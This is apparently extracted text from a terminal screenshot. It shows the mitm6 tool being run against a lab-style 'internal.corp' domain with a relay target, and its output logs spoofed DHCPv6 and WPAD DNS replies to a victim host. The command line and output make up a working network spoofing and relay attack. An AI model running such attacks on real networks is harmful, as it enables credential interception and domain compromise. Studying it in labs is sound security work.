 (mitm6) ➜  mitm6 git:(master) ✗ sudo -E $(which mitm6) --domain internal.corp --host-allowlist icorp-w10.inter
nal.corp --relay adscert.internal.corp -v
Starting mitm6 using the following configuration:
Primary adapter: ens33 [00:0c:29:83:db:05]
IPv4 address: 192.168.111.80
IPv6 address: fe80::7a20:ba11:bc93:204d
DNS local search domain: internal.corp
DNS allowlist: internal.corp
Hostname allowlist: icorp-w10.internal.corp
IPv6 address fe80::192:168:111:73 is now assigned to mac=00:0c:29:89:97:db host=ICORP-W10.internal.corp. ipv4=
192.168.111.73
Sent spoofed reply for wpad.internal.corp. to fe80::192:168:111:73
Sent spoofed reply for wpad.internal.corp. to fe80::192:168:111:73
Sent SOA reply
Dynamic update found, refusing it to trigger auth